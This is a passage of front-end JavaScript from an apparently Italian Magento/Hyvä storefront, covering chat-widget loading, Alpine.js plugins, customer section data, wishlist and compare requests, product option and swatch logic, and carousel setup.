    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
